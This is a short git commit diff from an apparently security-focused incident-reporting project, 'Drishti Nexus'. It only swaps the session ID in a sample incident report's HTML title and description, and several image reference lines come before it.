





==== commit 3a625013: "Merge pull request #3 from vaibhavbaviskar21/phase2-to-6 Complete Phases 2-6: Sigma, adaptive detect" ====
--- a/docs/report/sample-incident-report.html
+++ b/docs/report/sample-incident-report.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name="description" content="Drishti Nexus incident report for session 330979812cc0eeaa: incidents, cited evidence lines, ATT&amp;CK techniques, chain of custody and the audit session.">
-<title>Drishti Nexus incident report - session 330979812cc0eeaa</title>
+<meta name="description" content="Drishti Nexus incident report for session c9a17930b15f4f43: incidents, cited evidence lines, ATT&amp;CK techniques, chain of custody and the audit session.">
